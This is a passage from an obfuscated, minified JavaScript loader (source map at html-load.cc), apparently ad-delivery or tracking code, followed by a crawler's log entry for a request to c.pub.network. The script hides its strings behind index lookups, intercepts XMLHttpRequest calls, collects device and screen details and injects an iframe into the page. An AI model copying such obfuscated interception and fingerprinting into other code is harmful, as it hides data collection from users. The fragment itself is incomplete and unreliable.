Request?r[a(1017)][0][a(3704)]:r[a(1017)][0];s.A[a(2676)](a(1507),r[a(1017)][0],a(792),(0,o.pI)(e,n),a(2944),t[a(4112)],t[a(4112)][a(3042)]),(0,o.pI)(e,n)?t[a(4112)](...r[a(1017)])[a(2232)](r[a(1006)],r[a(2444)]):r[a(2444)](...r[a(575)])}else if(a(3205)===r[a(2695)]){const n=i.A[a(2602)](t)[a(1558)][a(2602)][a(2144)](r[a(562)]);s.A[a(2676)](a(728),n),(0,o.pI)(e,n)||r[a(2444)]()}else if(a(1522)===r[a(2695)]){var c;if(!r[a(1481)][a(1925)]||(null===(c=r[a(1481)][a(1925)])||void 0===c?void 0:c[a(4185)])<2)return void r[a(2201)]();const t=r[a(1481)][a(1925)][1];if((0,o.pI)(e,t)||r[a(2201)](),r[a(1481)][a(2299)])return;r[a(1481)][a(2299)]=!0;const n=new XMLHttpRequest;n[a(2680)]=t=>{const e=a;var o,i;n[e(3116)]===XMLHttpRequest[e(4061)]&&r[e(1481)][e(3150)]&&(r[e(1481)][e(3150)]=!1,r[e(1481)][e(3033)]={readyState:n[e(3116)],response:n[e(3273)],responseText:n[e(3064)],responseType:n[e(3346)],responseURL:n[e(1814)],responseXML:n[e(1966)],status:n[e(2754)],statusText:n[e(3286)],upload:n[e(1200)]},Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(o=r[e(1481)])||void 0===o||null===(o=o[e(2680)])||void 0===o||null===(i=o[e(2144)])||void 0===i||i[e(2144)](o,r[e(1481)],t))},n[a(3800)]=t=>{const e=a;var o,i;r[e(1481)][e(2133)]&&r[e(1481)][e(1732)]&&(r[e(1481)][e(1732)]=!1,r[e(1481)][e(3033)]={readyState:n[e(3116)],response:n[e(3273)],responseText:n[e(3064)],responseType:n[e(3346)],responseURL:n[e(1814)],responseXML:n[e(1966)],status:n[e(2754)],statusText:n[e(3286)],upload:n[e(1200)]},Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(o=r[e(1481)][e(2133)])||void 0===o||null===(i=o[e(2144)])||void 0===i||i[e(2144)](o,r[e(1481)],t))},n[a(3283)]=t=>{const e=a;var n,o;r[e(1481)][e(3283)]&&r[e(1481)][e(1732)]&&(r[e(1481)][e(1732)]=!1,Object[e(3487)](t,e(3497),{writable:!1,value:r[e(1481)]}),null===(n=r[e(1481)][e(3283)])||void 0===n||null===(o=n[e(2144)])||void 0===o||o[e(2144)](n,r[e(1481)],t))},n[a(1659)][a(2144)](n,...r[a(1481)][a(1925)]),n[a(1341)][a(2144)](n)}},l=window[n(538)]||[];window[n(538)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(1853)]&&(0,Qe.I)(a[d(1853)],l,u,t),async function(t,r,o){const i=d,s=r[i(1191)];s&&s[i(2118)]&&(window[i(689)]=window[i(689)]||{},window[i(689)][i(1870)]=window[i(689)][i(1870)]||[],window[i(689)][i(1870)][i(1670)]((()=>{const r=i;window[r(689)][r(4039)]()[r(3695)](r(1633),(i=>{const a=r;if(i[a(3783)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1725)][s(4197)],d=u[s(3155)](s(1902))?null===(c=u[s(813)](s(1902))[1])||void 0===c?void 0:c[s(813)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,V){const z=s;return{dt:z(2534),pd:z(3003),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:V}}(e[s(4017)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3270)](navigator[s(2939)])?"1":"2",0,0,0,0,0,0,0,o[s(1869)],o[s(3460)],o[s(3098)][s(2757)]()[s(3338)](),o[s(3686)],ut.A[s(4136)](15,30),0,o[s(3927)]&&s(1929)==typeof o[s(3927)][0]&&s(1929)==typeof o[s(3927)][1]?""[s(2475)](o[s(3927)][0],"x")[s(2475)](o[s(3927)][1]):"",o[s(3686)],0,i||(null===(l=t[s(689)][s(4039)]()[s(561)](s(4228)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1907)],s[a(4195)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1456));Object[o(3017)](r)[o(1457)]((t=>{const e=o;let[n,r]=t;r&&i[e(3589)][e(2704)](n,r)}));const s=t[o(1725)][o(1489)](o(3152));return s[o(744)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1894)],endpoint:n.A[o(1304)]}),s[o(2724)](o(3371),o(2877)),s})(window,c);document[a(2946)][a(3742)](l)}))})))}(t,g,a[d(4228)]),!1===(null===(m=g[d(4219)])||void 0===m?void 0:m[d(1081)])){const M=g[d(4219)][d(1168)]||[d(2885)];(0,Ye.je)(M)}g[d(3932)]||(0,Ye.lD)(g[d(1770)]||[]),(0,Ye.N2)(g[d(1770)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3523)](t[r(1725)][r(3789)](r(1483)));for(const t of i)try{const i=t[r(1629)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let k=0;function V(t){const e=d;if(document[e(1187)])return k=t,requestAnimationFrame(V);t-k>=A&&(window[e(2250)]?window[e(2250)](v,{timeout:120}):setTimeout(v,0),k=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{be(),h&&ae()}})(a,b,v,A)}catch(U){s.A[c(3367)](U,c(2061),U[c(605)])}}catch(T){throw T}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
3a9864f1-4784-422c-b49a-114476a3362b